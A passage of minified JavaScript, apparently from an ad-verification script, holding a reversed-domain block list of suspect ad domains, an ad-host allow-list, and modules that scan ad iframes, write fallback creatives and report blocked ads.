:"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m","pohs.yenomempleh":"1#1:m","pohs.vtkcart":"1#1:m","etis.vtkcart":"1#1:m","erots.vtkcart":"1#1:m","ecaps.vtkcart":"1#1:m","etisbew.vtkcart":"1#1:m","erots.cbakcart":"1#1:m","ecaps.cbakcart":"1#1:m","pohs.cbakcart":"1#1:m","etis.cmmkcart":"1#1:m","pohs.cmmkcart":"1#1:m","ecaps.cmmkcart":"1#1:m","erots.cmmkcart":"1#1:m","etisbew.cmmkcart":"1#1:m","etis.gnikcartmbm":"1#1:m","ecaps.gnikcartmbm":"1#1:m","ecaps.gnikcartgnid":"1#1:m","erots.gnikcartdael":"1#1:m","erots.gnikcartgnid":"1#1:m","pohs.gnikcartgnid":"1#1:m","erots.gnikcartvtk":"1#1:m","pohs.gnikcartvtk":"1#1:m","pohs.gnikcartcmm":"1#1:m","pohs.gnikcartbnb":"1#1:m","pohs.gnikcartdcb":"1#1:m","pohs.gnikcartcba":"1#1:m","pohs.gnikcarterom":"1#1:m","moc.nedragsisehtopyh":"1#1:m","moc.detailimuhsselkcer":"1#1:m","moc.tnemrottnepereonac":"1#1:m","moc.yspotuatpewstneiro":"1#1:m","moc.sniapdaeha":"1#1:m","moc.noitatuferetelped":"1#1:m","moc.tnipsserdetannoc":"1#1:m","moc.xalgnilwarcynniks":"1#1:m","naol.49603":"1#1:m","naol.21527":"1#1:m","naol.04609":"1#1:m","naol.03201":"1#1:m","naol.84738":"1#1:m","naol.49912":"1#1:m","naol.14318":"1#1:m","naol.97460":"1#1:m","naol.28979":"1#1:m","naol.60135":"1#1:m","naol.53964":"1#1:m","naol.79080":"1#1:m","naol.699607":"1#1:m","naol.55492":"1#1:m","ecaps.tfiratad":"1#1:m","ecaps.xivarolf":"1#1:m","ecaps.silatep":"1#1:m","ecaps.xivesor":"1#1:m","pohs.grebfc":"1#1:m","pohs.mcdhsj":"1#1:m","pohs.hplhs":"1#1:m","pohs.samhs":"1#1:m","pohs.apmhs":"1#1:m","pohs.yesmhs":"1#1:m","pohs.yvgphs":"1#1:m","naol.09930":"1#1:m","naol.25400":"1#1:m","naol.01637":"1#1:m","naol.90415":"1#1:m","ecaps.sohtylil":"1#1:m","ecaps.nevail":"1#1:m","ecaps.siteloiv":"1#1:m","zyx.lanigiro-renaelcsu":"1#1:m","ecaps.encano":"1#1:m","naol.69128":"1#1:m","ecaps.aryppop":"1#1:m","moc.kcultseuqerusaert":"1#1:m","naol.06629":"1#1:m","ecaps.eknoap":"1#1:m","naol.97366":"1#1:m","pot.krt3":"1#1:m","moc.niamodvym":"1#1:m","naol.60404":"1#1:m","pohs.zsnshs":"1#1:m","naol.21143":"1#1:m","pohs.jzfms":"1#1:m","pohs.tfshya":"1#1:m","pohs.egma":"1#1:m","naol.95343":"1#1:m","pohs.qnpc":"1#1:m","pohs.gnepnj":"1#1:m","pohs.wnfsm":"1#1:m","pohs.ylfets":"1#1:m","pohs.wpcy":"1#1:m","pohs.spcz":"1#1:m","pohs.wpcz":"1#1:m","ecaps.afdpp":"1#1:m","uoyc.1133852":"1#1:m","naol.66385":"1#1:m","uoyc.126275":"1#1:m","uoyc.753474":"1#1:m","uoyc.4242426":"1#1:m","uoyc.576678":"1#1:m","uoyc.477157":"1#1:m","uoyc.386682":"1#1:m","uoyc.6612612":"1#1:m","uoyc.385863":"1#1:m","oc.sredom.ue":"1#1:m","naol.14705":"1#1:m","uoyc.828344":"1#1:m","uoyc.2851264":"1#1:m","uoyc.248154":"1#1:m","uoyc.2766264":"1#1:m","uoyc.3822374":"1#1:m","uoyc.171345":"1#1:m","uoyc.415236":"1#1:m","uoyc.1167575":"1#1:m","uoyc.4482646":"1#1:m","ecaps.xinyrb":"1#1:m","uoyc.281368":"1#1:m","naol.36626":"1#1:m","ecaps.xylek":"1#1:m","scip.roxul":"1#1:m","ecaps.ylevon":"1#1:m","ecaps.xifuq":"1#1:m","ecaps.elxap":"1#1:m","naol.32485":"1#1:m","ecaps.elbmiv":"1#1:m","ecaps.ylpez":"1#1:m","ecaps.tibov":"1#1:m","naol.20116":"1#1:m","lol.xiverb":"1#1:m","ecaps.sitroz":"1#1:m","lol.xivroc":"1#1:m","ecaps.ylanyd":"1#1:m","ecaps.ylxulf":"1#1:m","naol.33617":"1#1:m","ecaps.nyslek":"1#1:m","ecaps.xonyf":"1#1:m","ecaps.uvirk":"1#1:m","lol.iramul":"1#1:m","ecaps.livxen":"1#1:m","ecaps.latnep":"1#1:m","ecaps.xevar":"1#1:m","moc.artlusmetsysytiruces":"1#1:m","ecaps.ranyv":"1#1:m","ecaps.ixralos":"1#1:m","ecaps.lohpez":"1#1:m","moc.martiliv.ue":"1#1:m","naol.25578":"1#1:m","naol.67723":"1#1:m","naol.42355":"1#1:m","naol.44742":"1#1:m","naol.16741":"1#1:m","naol.65083":"1#1:m","evil.cifart.ue":"1#1:m","naol.60133":"1#1:m","naol.43359":"1#1:m","naol.93523":"1#1:m","naol.44085":"1#1:m","naol.46110":"1#1:m","naol.36747":"1#1:m","naol.81353":"1#1:m","naol.16262":"1#1:m","naol.51772":"1#1:m","naol.551401":"1#1:m","ecaps.madnom":"1#1:m","ecaps.yfitib":"1#1:m","uoyc.fyle54l":"1#1:m","uoyc.q1i3moh":"1#1:m","ecaps.yduolca":"1#1:m","ecaps.omitpob":"1#1:m","ecaps.yledocc":"1#1:m","ecaps.yfitad":"1#1:m","ecaps.yfigidd":"1#1:m","uoyc.y2bl1ru":"1#1:m","uoyc.hjw4mit":"1#1:m","uoyc.pfho4x7":"1#1:m","uoyc.uxgin41":"1#1:m","ecaps.oixulff":"1#1:m","ecaps.xtfiwse":"1#1:m","ecaps.sspoved":"1#1:m","ecaps.yyltsoh":"1#1:m","ecaps.edonil":"1#1:m","ecaps.xyfimul":"1#1:m","uoyc.z44wd1j":"1#1:m","ecaps.yfiten":"1#1:m","ecaps.ketxen":"1#1:m","ecaps.yfixenn":"1#1:m","ecaps.yxetorp":"1#1:m","ecaps.rtnauq":"1#1:m","ecaps.szdipar":"1#1:m","oc.detaks.ue":"1#1:m","moc.nibniamsppa":"1#1:m","uoyc.72lz4s5":"1#1:m","ecaps.htinezw":"1#1:m","ecaps.mylhcet":"1#1:m","ecaps.xrtluv":"1#1:m","ecaps.oihcety":"1#1:m","moc.kcrtvod":"1#1:m","uoyc.hffti1e":"1#1:m","moc.42dleihs-enohp":"1#1:m","uoyc.n83shhl":"1#1:m","uoyc.z2bkqdd":"1#1:m","uoyc.mnys71w":"1#1:m","uoyc.mw6q5e6":"1#1:m","uoyc.fr4dwi5":"1#1:m","moc.klawbewhctaw":"1#1:m","moc.nusemaggniyalp":"1#1:m","moc.osuogooed.nemhenba":"1#1:m","gro.ekolydnac":"1#1:m","pleh.suahotcod":"1#1:m","moc.osuogooed":"1#1:m","moc.reffo2kniltsaf":"1#1:m","oc.pirt-ngised-edahs-lufyalp":"1#1:m","uci.dnalkaep-tnemevom-nevah-citegrene":"1#1:m","ytuaeb.stserof-esiop-ffilc-eulb":"1#1:m","oc.esiurc-ynomrah-mossolb-dehsilop":"1#1:m","semoh.tseuq-remmilg-atled-htooms":"1#1:m","semoh.htinez-ytineres-yratubirt-thgirb":"1#1:m","ytuaeb.erohsaes-maerts-keerc-ynihs":"1#1:m","uci.irafas-maerts-epac-liuqnart":"1#1:m","zyx.esnaelctsurt":"1#1:m","moc.lairteerflla":"1#1:m","moc.xilctsetsaf":"1#1:m","ecaps.yneomdog":"1#1:m","ecaps.oiaxel":"1#1:m","ecaps.mamrof":"1#1:m","ecaps.dxtnys":"1#1:m","ecaps.axepa":"1#1:m","moc.sdtknat":"1#1:m","ecaps.ocevoc":"1#1:m","ecaps.sdamonib":"1#1:m","ecaps.oelteg":"1#1:m","ecaps.llofyoj":"1#1:m","ecaps.cevort":"1#1:m","ecaps.myokok":"1#1:m","ecaps.mnvah":"1#1:m","moc.kcehcsseccarebmun":"1#1:m","moc.klcsdb":"1#1:m","ecaps.oiiko":"1#1:m","ecaps.axxetroc":"1#1:m","ecaps.ocyliad":"1#1:m","ecaps.cujak":"1#1:m","moc.kcrtosb":"1#1:m","zyx.kaolcten":"1#1:m","moc.rtdleihsnacs":"1#1:m","ten.3pda.btr":"1#1:m","ecaps.ocnialp":"1#1:m","erots.yneomdog":"1#1:m","ecaps.ipupop":"1#1:m","ecaps.cotrov":"1#1:m","ecaps.codnez":"1#1:m","ecaps.cezyr":"1#1:m","pohs.snoitavonniacsecna":"1#1:m","pohs.egrofelbram":"1#1:m","pohs.htraehwodaem":"1#1:m","pohs.aroekabyort":"1#1:m","ecaps.yawcihc":"1#1:m","ecaps.tifyzoc":"1#1:m","ecaps.putesolc":"1#1:m","ecaps.koolbaf":"1#1:m","ecaps.yadwolg":"1#1:m","ecaps.evaexul":"1#1:m","ecaps.pohsadom":"1#1:m","ecaps.upuelyts":"1#1:m","ecaps.ylldnert":"1#1:m","ecaps.yojraew":"1#1:m","ecaps.tsmoolb":"1#1:m","ecaps.ytspohs":"1#1:m","ecaps.tifcihc":"1#1:m","ecaps.nemelyts":"1#1:m","ecaps.xmultfos":"1#1:m","ecaps.tidnert":"1#1:m","ecaps.yadhsop":"1#1:m","ecaps.nemsserd":"1#1:m","ecaps.yolkeels":"1#1:m","ecaps.eivmraw":"1#1:m","ecaps.yyzeerb":"1#1:m","ecaps.fyhtrae":"1#1:m","ecaps.chcytic":"1#1:m","ecaps.fylwolf":"1#1:m","ecaps.tsmaor":"1#1:m","ecaps.hcorter":"1#1:m","ecaps.nyadnus":"1#1:m","ecaps.tsyacav":"1#1:m","ecaps.ytskrow":"1#1:m","ecaps.gatniv":"1#1:m","ecaps.yadyzal":"1#1:m","ecaps.loaminim":"1#1:m","ecaps.tssirap":"1#1:m","ecaps.ytsmlac":"1#1:m","ecaps.ypuesae":"1#1:m","ecaps.hcnialp":"1#1:m","ecaps.lrtuen":"1#1:m","moc.kcol-naidraug-ecived":"1#1:m","ecaps.oceituc":"1#1:m","ecaps.cilpmis":"1#1:m","ecaps.yadtfos":"1#1:m","ecaps.vilwols":"1#1:m","ecaps.kooldlob":"1#1:m","ecaps.raewnuf":"1#1:m","ecaps.lagygde":"1#1:m","ecaps.hcylrig":"1#1:m","ecaps.bivknip":"1#1:m","ecaps.ytspop":"1#1:m","ecaps.tsleber":"1#1:m","ecaps.tsretaks":"1#1:m","ecaps.yteerts":"1#1:m","ecaps.ytswob":"1#1:m","ecaps.ytngele":"1#1:m","ecaps.ylmrahc":"1#1:m","ecaps.tsyriaf":"1#1:m","ecaps.tnamor":"1#1:m","ecaps.yawecal":"1#1:m","ecaps.koolevol":"1#1:m","ecaps.chcesor":"1#1:m","ecaps.vtevlev":"1#1:m","ecaps.tslayor":"1#1:m","ecaps.wevitca":"1#1:m","ecaps.tifyfmoc":"1#1:m","ecaps.slaeusac":"1#1:m","ecaps.vomeerf":"1#1:m","ecaps.yawekih":"1#1:m","ecaps.cihcmyg":"1#1:m","ecaps.ysroodtuo":"1#1:m","ecaps.ytsyalp":"1#1:m","ecaps.fytrops":"1#1:m","ecaps.ytsnur":"1#1:m","ecaps.ytsssob":"1#1:m","ecaps.zibcihc":"1#1:m","ecaps.freerac":"1#1:m","ecaps.cyssalc":"1#1:m","ecaps.forpdom":"1#1:m","ecaps.leciffo":"1#1:m","ecaps.dhsilop":"1#1:m","ecaps.tskeels":"1#1:m","ecaps.hctrams":"1#1:m","ecaps.cihckrow":"1#1:m","ecaps.rebelec":"1#1:m","ecaps.tstsaef":"1#1:m","ecaps.yvitsef":"1#1:m","ecaps.ytsalag":"1#1:m","ecaps.pumalg":"1#1:m","ecaps.cydiloh":"1#1:m","ecaps.trettilg":"1#1:m","ecaps.hcytrap":"1#1:m","moc.noitcetorpenohpatad":"1#1:m","ecaps.citsim.ue":"1#1:m"},"clkDomains":{"moc.esfa2g.xilsppa":"1#1:65185","su.mooz":"1#1:65185","su.napneerg":"1#1:65185","erots.esohcm":"1#1:65185","ten.ppa2g.og":"1#1:65185","moc.mroftoj.mrof":"1#1:65185","moc.esfa2g.oglappa":"1#1:65185","erots.ocirococ":"1#1:65185","eno.sbalepahs":"1#1:65185","moc.4202-esahc-trauq":"1#1:65185","pohs.mutneve":"1#1:65185","oib.kitsamkitra":"1#1:65185","moc.bbk":"1#1:65185","efil.ssobym":"1#1:65185","erots.zeerots21":"1#1:65185","moc.avnac":"1#1:65185","pohs.tekramtraeh":"1#1:65185","moc.tfosorcim.sppa":"1#1:65185","su.elopdnagalflanoitan":"1#1:65185"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1764579109,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":2,"defaultFallback":"default"};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,FROM_URLS:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=document.body.appendChild,a=e("./config.js"),s=a.altTags,l=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function f(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function m(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,f(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),f(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?f(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){l.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,m(t))}):m(t))}),writeFallbackTag:m}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var r=e("./session.js"),a=e("./urlParser.js"),s=e("./utils.js"),c=e("./blackList.js").match,d=e("./blackList.js").isBlocking;function i(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)i(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function o(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?a.parse(window.sf_.cfg.hostPeerName).hostname:r.meta.topUrl?a.parse(r.meta.topUrl).hostname:void 0}function u(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function p(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)p(e[n],t)}function l(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function f(e){return e&&(e=>{try{return-1===a.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function m(e){var n=[];return p(e,function(e){var t=s.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=s.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),s.filter(s.flatten(n),f)}function g(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function h(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function y(e){try{return e.document}catch(e){return!1}}function v(e){return h(e)&&y(e.contentWindow)}function b(e){var t=e.outerHTML;return e.srcdoc||!v(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function w(e){var t,n,r;return(e=e||g())?(t=e.outerHTML,i(e,function(e){if(1===e.nodeType&&v(e))try{n=e.outerHTML,r=b(e),t=t.replace(n,r)}catch(e){}}),s.trim(t)):'<div id="not-found"></>'}function j(e){e=document.querySelector("iframe[id^="+e+"]");return e&&b(e)}function E(){return j("amznad")}function O(){return j("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:i,getTopHostname:o,createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:u,addOnLoadAsync:function(e){var t=setTimeout(function(){u(function(){clearTimeout(t),e()})},0)},walkFrames:p,getAllUrls:m,getAllUrlsFromAllWindows:function(e=r.attachedWins){return s.flatten(s.map(e,m).concat(r.urls))},isIframe:h,isSameOriginWin:y,getAdHtml:w,getAdIframe:function(){return O()||E()},getAmazonIframe:E,getCriteoIframe:O,getLargestIframe:function(){var t=[];return i(g(),function(e){h(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),s.trim(b(t[t.length-1]))):null},getHtmlOf:function(e,r){var i=[],o=a.parse(e).hostname;return p(top,function(t){var e=s.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=s.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);s.some(e,function(e){var t=-1<e.indexOf(o),n=r&&-1<e.indexOf(r),e=t||c(e);return t||e.match&&d(e.ver)||n})&&t!==top&&i.push((()=>{var e=l(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),s.map(i,w).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return y(window.top)},isUrlHostnameEqualToTopHostname:function(e){try{return new URL(e).hostname.split(".").slice(-2).join(".")===(o()||location.hostname).split(".").slice(-2).join(".")}catch(e){return null}}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,l=e.postMessage,f=e.ReportingObserver,m={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&l.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return s.heavyAd&&"function"==typeof f},load:function(){(r=new f(h,m)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a,getLastForeignFileNameFromStack:function(e){if(!e)return null;var t,e=(e=e.trim().split("\n"))[e.length-1].trim();let n=null;return!e||-1<e.indexOf("<anonymous>")||-1<e.indexOf("grumi")||-1<e.indexOf("rumcdn.geoedge.be")?null:((t=e.match(/@([^@:\s]+\.js)/))&&(n=t[1]),t=e.match(/([a-zA-Z0-9_-]+\.js):\d+/),n=t?t[1]:n)}}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){var r=e("./session.js");t.exports={excepting:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{"./session.js":21}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),l=e("./creative.js"),f=e("./messaging.js"),e=e("./natives.js"),m=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function j(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function E(){j(),o.addEventListener("mouseleave",function(){x(),j()}),o.addEventListener("click",function(){x(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function O(){var 